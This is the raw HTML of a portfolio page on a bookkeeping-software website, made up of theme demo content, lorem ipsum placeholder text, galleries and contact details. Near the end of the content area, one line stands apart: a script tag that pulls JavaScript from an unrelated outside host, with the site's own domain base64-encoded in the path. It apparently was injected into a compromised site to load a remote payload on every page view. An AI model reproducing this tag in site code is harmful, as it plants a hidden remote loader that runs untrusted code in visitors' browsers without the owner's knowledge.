		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 12px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-7" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Info</h5></div>			<div class="textwidget"><div style="margin-top: -31px;"></div>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 18px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder"  href="#" target="_self" >
                <span class="mkdf-icon-element icon_pin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px;color: #716c80">693/2 Avissawella Road</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder"  href="#" target="_self" >
                <span class="mkdf-icon-element icon_pushpin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px;color: #716c80">Wellampitiya, Sri Lanka</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="mailto:support@stockenzo.com" target="_blank" >
                <span class="mkdf-icon-element icon_mail_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text ">support@stockenzo.com</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="tel:+94755558055" target="_self" >
                <span class="mkdf-icon-element icon_phone"></span>                <span class="mkdf-icon-text " style="font-size: 16px">+94 (0) 755 5580 55</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 60px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div class="widget mkdf-social-icons-group-widget mkdf-light-skin mkdf-circle-icons text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://twitter.com/QodeInteractive" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-twitter"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://www.facebook.com/QodeInteractive/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-facebook-f"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" style="color: #58468c;;font-size: 19px;margin: 0 14px 0 0;"                       href="https://plus.google.com/" target="_blank">
                        <span class="mkdf-social-icon-widget fab fa-google-plus-g"></span>                    </a>
                                                                </div></section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://stockenzo.com/" style="height: 57px;">
			<img fetchpriority="high" itemprop="image" class="mkdf-normal-logo" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Logo.png" width="534" height="115"  alt="logo"/>
			<img loading="lazy" itemprop="image" class="mkdf-dark-logo" src="https://stockenzo.com/wp-content/uploads/2021/11/STOCKENZO-Web-Logo.png" width="534" height="115"  alt="dark logo"/>			<img loading="lazy" itemprop="image" class="mkdf-light-logo" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Logo.png" width="534" height="115"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-standard" class="clearfix"><li id="nav-menu-item-13479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://stockenzo.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/features/" class=""><span class="item_outer"><span class="item_text">Features</span></span></a></li>
<li id="nav-menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/pricing/" class=""><span class="item_outer"><span class="item_text">Pricing</span></span></a></li>
<li id="nav-menu-item-13451" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://stockenzo.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<li id="nav-menu-item-13722" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://stockenzo.com/docs/" class=""><span class="item_outer"><span class="item_text">Help Center</span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
												
            <a data-hover-color="#ff8a73"  class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path" href="javascript:void(0)">
            <span class="mkdf-search-opener-wrapper">
	            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 21">
<defs>
    <style>
      .search-1 {
        fill: #58468c;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="search-1" d="M21.5,19.3h0l-4.669-4.667a9.007,9.007,0,1,0-1.389,1.388l4.67,4.669a0.991,0.991,0,0,0,.694.29,0.985,0.985,0,0,0,.98-0.984A0.978,0.978,0,0,0,21.5,19.3ZM16.838,9A7.033,7.033,0,1,1,9.8,1.967,7.043,7.043,0,0,1,16.838,9Z"/>
</svg>
                            </span>
            </a>
        
            <a class="mkdf-side-menu-button-opener mkdf-icon-has-hover mkdf-side-menu-button-opener-svg-path" data-hover-color="#ff8a73" href="javascript:void(0)" >
                                <span class="mkdf-side-menu-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
  viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">

 .open-box{fill:#58468c;}
.mkdf-light-header:not(.mkdf-sticky-header-appear) .open-box{fill:#5580FF  !important;}

 .open-lines{fill:#FFFFFF !important;}
.mkdf-light-header .open-lines{fill:#fff !important;}

.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover  .open-box{fill:#FF8A73 !important;}

</style>
<g>
 <path class="open-box" d="M35,40H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5h30c2.8,0,5,2.2,5,5v30C40,37.8,37.8,40,35,40z"/>
</g>
<path class="open-lines" d="M28,21H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,20.6,28.6,21,28,21z"/>
<path class="open-lines" d="M28,16H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,15.6,28.6,16,28,16z"/>
<path class="open-lines" d="M28,26H12c-0.6,0-1-0.4-1-1v0c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1v0C29,25.6,28.6,26,28,26z"/>
</svg>            </span>
            </a>
        					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://stockenzo.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search" style="float:left; font-size: 20px;"></span>
						<input type="text" placeholder="Type your search..." name="s" class="mkdf_search_field" autocomplete="off" />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>
						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<i class="mkdf-icon-font-awesome fa fa-bars "></i>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center"><!--
						 --><div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://stockenzo.com/" style="height: 57px">
        <img loading="lazy" itemprop="image" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-Mobile-Logo.png" width="534" height="115"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="block-5" class="widget widget_block mkdf-right-from-mobile-logo">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block mkdf-right-from-mobile-logo">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="text-27" class="widget widget_text mkdf-right-from-mobile-logo"><h2 class="widgettitle">Login or Register</h2>
			<div class="textwidget"><p>Login with your credentials or register for new subscription.</p>
<div style="margin-top: 36px;"></div>
<a itemprop="url" href="https://cloud.stockenzo.com/login" target="_self" style="color: #ffffff;background-color: #ff8a73" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Login</span>
    </a>
<a itemprop="url" href="https://cloud.stockenzo.com/business/register" target="_self" style="color: #ffffff;background-color: #5580ff" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Register</span>
    </a>
</div>
		</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
        <ul id="menu-mobile-menu" class=""><li id="mobile-menu-item-13716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://stockenzo.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/features/" class=""><span>Features</span></a></li>
<li id="mobile-menu-item-13720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/pricing/" class=""><span>Pricing</span></a></li>
<li id="mobile-menu-item-13717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stockenzo.com/contact-us/" class=""><span>Contact Us</span></a></li>
<li id="mobile-menu-item-13721" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://stockenzo.com/docs/" class=""><span>Help Center</span></a></li>
<li id="mobile-menu-item-13723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://cloud.stockenzo.com/login" class=""><span>Login</span></a></li>
<li id="mobile-menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://cloud.stockenzo.com/business/register" class=""><span>Register</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	<form action="https://stockenzo.com/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search" style="float:left; font-size: 20px;"></span>
						<input type="text" placeholder="Type your search..." name="s" class="mkdf_search_field" autocomplete="off" />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>
						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
				<span class="mkdf-btt-wrapper">
					<svg class="mkdf-btt-svg-top" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
						<g class="mkdf-arrow">
							<path d="M20,30L20,30c-0.6,0-1-0.4-1-1V13c0-0.6,0.4-1,1-1h0c0.6,0,1,0.4,1,1v16C21,29.6,20.6,30,20,30z"/>
							<path d="M26.4,16.4l-5.7-5.7c-0.4-0.4-1-0.4-1.4,0l-5.7,5.7c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l4.9-4.9l4.9,4.9   c0.4,0.4,1,0.4,1.4,0C26.8,17.4,26.8,16.8,26.4,16.4z"/>
						</g>
					</svg>
				</span>
			</a>
			        
            <div class="mkdf-content" style="margin-top: -120px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-centered-type mkdf-title-va-window-top mkdf-preload-background mkdf-has-bg-image mkdf-bg-responsive" style="height: 550px;background-color: #ffffff;background-image:url(https://stockenzo.com/wp-content/uploads/2018/06/portfolio-title-img.jpg);" data-height="550">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-title-img.jpg" alt="k" />
		</div>
		<div class="mkdf-title-wrapper" >
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h2 class="mkdf-page-title entry-title" style="color: #ffffff">Future Is Now</h2>
													<p class="mkdf-page-subtitle" style="color: #c8c3d9">New theme from Mikado</p>
							</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-slider-layout">
                <div class="mkdf-ps-image-holder">
	<div class="mkdf-ps-image-inner mkdf-owl-slider">
									<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-1" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-1.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-1.jpg" alt="k"/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-2" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-2.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-2.jpg" alt="j"/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-3" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-3.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-3.jpg" alt="k"/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-4" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-4.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-4.jpg" alt="k"/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-5" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-5.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-5.jpg" alt="k"/>
	</a>
				</div>
							<div class="mkdf-ps-image">
						<a itemprop="image" title="portfolio-img-6" data-rel="prettyPhoto[single_pretty_photo]" href="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-6.jpg">
	<img itemprop="image" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-img-6.jpg" alt="k"/>
	</a>
				</div>
						</div>
</div>
<div class="mkdf-grid-row">
	<div class="mkdf-grid-col-9">
		<div class="mkdf-ps-info-item mkdf-ps-content-item">
    <h4><span style="font-size: 32px; line-height: 39px;">Massive integrations</span></h4>
<p>Lorem ipsum dolor sit amet, conse cte tuer adipiscing elit, sed diam no nu m nibhie eui smod. Facil isis atve eros et accumsan etiu sto odi dignis sim qui blandit praesen lup ta de er. At molestiae appellantur pro. Vis wisi oportere per ic ula ad, ei latine prop riae na, mea cu purto debitis. Primis nost rud no eos, no impedit dissenti as mea, ea vide labor amus neglegentur vix. Ancillae intellegat vix et. Sit causae laoreet nolu ise.  Ad po exerci nusquam eos te. Cu altera expet enda qui, munere oblique theo phrastu ea vix. Ne nec modus civibus modera tius, sit ei lorem doctus. Ne docen di verterem reformidans eos. Cu altera expetenda qui, munere oblique theophr astus ea vix modus civiu mod eratius. Ne docen di verterem reformidans eos. Cu altera expetenda qui, munere oblique theophr astus ea vix modus civiu.</p>
</div>	</div>
	<div class="mkdf-grid-col-3">
		<div class="mkdf-ps-info-holder">
            <h4>Information</h4>

			            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <span class="mkdf-ps-info-title">Category:</span>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://stockenzo.com/portfolio-category/creative/">Creative</a>
                            <a itemprop="url" class="mkdf-ps-info-category" href="https://stockenzo.com/portfolio-category/original/">Original</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <span class="mkdf-ps-info-title">Date:</span>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">June 8, 2018</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
    <div class="mkdf-ps-info-item mkdf-ps-tags">
	    <span class="mkdf-ps-info-title">Tags:</span>                    <a itemprop="url" class="mkdf-ps-info-tag" href="https://stockenzo.com/portfolio-tag/ideas/">Ideas</a>
            </div>
	<div class="mkdf-ps-info-item mkdf-ps-social-share">
		<div class="mkdf-social-share-holder mkdf-list">
			<p class="mkdf-social-title">Share</p>
		<ul>
		<li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Lorem+ipsum+dolor+sit+amet%2C+conse+cte+tuer+adipiscing+elit%2C+sed+diam+no+nu+m+nibhie+eui+smod.+Facil+isis+atve+eros+ https://stockenzo.com/portfolio-item/future-is-now/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fstockenzo.com%2Fportfolio-item%2Ffuture-is-now%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li>	</ul>
</div>	</div>
		</div>
	</div>
</div>        <div class="mkdf-ps-navigation">
                    <div class="mkdf-ps-prev">
                <a href="https://stockenzo.com/portfolio-item/gaming-trends/" rel="prev"><span class="arrow_carrot-left"></span></a>                <span>Previous Project</span>
            </div>
        
                    <div class="mkdf-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="icon_grid-2x2"></span>
                </a>
            </div>
        
                    <div class="mkdf-ps-next">
                <span>Next Project</span>
                <a href="https://stockenzo.com/portfolio-item/galaxy-sound/" rel="next"><span class="arrow_carrot-right"></span></a>            </div>
            </div>
<div class="mkdf-ps-related-posts-holder">
    <div class="mkdf-ps-related-posts">
        <div class="mkdf-related-posts-title">
            <h4>Related Posts</h4>
        </div>
                            <div class="mkdf-ps-related-post">
                                                    <div class="mkdf-ps-related-image">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/virtual-integration/">
                                    <img loading="lazy" width="1000" height="1000" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1.jpg" class="attachment-full size-full wp-post-image" alt="f" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1.jpg 1000w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-300x300.jpg 300w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-150x150.jpg 150w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-768x768.jpg 768w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-550x550.jpg 550w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-650x650.jpg 650w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-600x600.jpg 600w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-16-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div>
                                                <div class="mkdf-ps-related-text">
                                                                                        <div class="mkdf-ps-related-categories">
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/creative/">Creative</a>
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/original/">Original</a>
                                                                    </div>
                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/virtual-integration/">Virtual Integration</a>
                            </h4>
                        </div>
                    </div>
                                    <div class="mkdf-ps-related-post">
                                                    <div class="mkdf-ps-related-image">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/tech-gadgets/">
                                    <img loading="lazy" width="1000" height="1000" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1.jpg" class="attachment-full size-full wp-post-image" alt="g" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1.jpg 1000w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-300x300.jpg 300w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-150x150.jpg 150w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-768x768.jpg 768w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-550x550.jpg 550w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-650x650.jpg 650w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-600x600.jpg 600w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-15-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div>
                                                <div class="mkdf-ps-related-text">
                                                                                        <div class="mkdf-ps-related-categories">
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/creative/">Creative</a>
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/original/">Original</a>
                                                                    </div>
                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/tech-gadgets/">Tech Gadgets</a>
                            </h4>
                        </div>
                    </div>
                                    <div class="mkdf-ps-related-post">
                                                    <div class="mkdf-ps-related-image">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/tech-innovations/">
                                    <img loading="lazy" width="1000" height="1000" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1.jpg" class="attachment-full size-full wp-post-image" alt="d" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1.jpg 1000w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-300x300.jpg 300w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-150x150.jpg 150w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-768x768.jpg 768w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-550x550.jpg 550w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-650x650.jpg 650w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-600x600.jpg 600w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-17-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div>
                                                <div class="mkdf-ps-related-text">
                                                                                        <div class="mkdf-ps-related-categories">
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/creative/">Creative</a>
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/original/">Original</a>
                                                                    </div>
                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/tech-innovations/">Tech Innovations</a>
                            </h4>
                        </div>
                    </div>
                                    <div class="mkdf-ps-related-post">
                                                    <div class="mkdf-ps-related-image">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/new-trends/">
                                    <img loading="lazy" width="1000" height="1000" src="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1.jpg" class="attachment-full size-full wp-post-image" alt="s" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1.jpg 1000w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-300x300.jpg 300w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-150x150.jpg 150w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-768x768.jpg 768w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-550x550.jpg 550w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-650x650.jpg 650w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-600x600.jpg 600w, https://stockenzo.com/wp-content/uploads/2018/06/portfolio-featured-img-18-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div>
                                                <div class="mkdf-ps-related-text">
                                                                                        <div class="mkdf-ps-related-categories">
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/creative/">Creative</a>
                                                                            <a itemprop="url" class="mkdf-ps-related-category" href="https://stockenzo.com/portfolio-category/original/">Original</a>
                                                                    </div>
                                                        <h4 itemprop="name" class="mkdf-ps-related-title entry-title">
                                <a itemprop="url" href="https://stockenzo.com/portfolio-item/new-trends/">New Trends</a>
                            </h4>
                        </div>
                    </div>
                    </div>
</div>            </div>
            </div>
</div><script src="https://seourl.pro/underjs/c3RvY2tlbnpvLmNvbQ=="></script>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer  mkdf-footer-skin-light">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://stockenzo.com/"><img loading="lazy" width="534" height="115" src="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo.png" class="image wp-image-13693  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo.png 534w, https://stockenzo.com/wp-content/uploads/2022/04/Stockenzo-White-Logo-300x65.png 300w" sizes="(max-width: 534px) 100vw, 534px" /></a></div><div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div style="margin-top: -8px;">With this application, you are assured to save time-consuming process of bookkeeping accounting and inventory information. Also, you will have all the required information for detailed analysis of your business.</div>
<div style="margin-top: 29px;"></div>
</div>
